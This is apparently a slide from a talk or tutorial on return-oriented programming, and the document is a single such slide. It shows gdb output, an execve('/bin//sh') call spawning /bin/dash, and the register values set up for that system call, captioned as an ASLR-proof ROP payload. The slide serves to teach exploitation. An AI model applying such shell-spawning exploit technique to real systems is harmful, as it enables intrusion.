

(gdb) x/s 0x080ea060
0x80ea060:	"/bin//sh"
(gdb) x/2wx 0x80ea06c
0x80ea06c:	0x080ea060	0x00000000
(gdb) x/1wx 0x080ea068
0x80ea068:	0x00000000
(gdb) c
Continuing.
process 5381 is executing new program: /bin/dash

execve("/bin//sh", ["/bin//sh"], NULL);

Fully ASLR proof ROP payload!
| %eax | 0xb |
| --- | --- |
| %ebx | 0x080ea060 |
| %ecx | 0x080ea06c |
| %edx | 0x080ea068 |
| %esp | 0xbffff694 |
| %ebp | 0x65646362 |
| %eip | 0x080493e1 |
408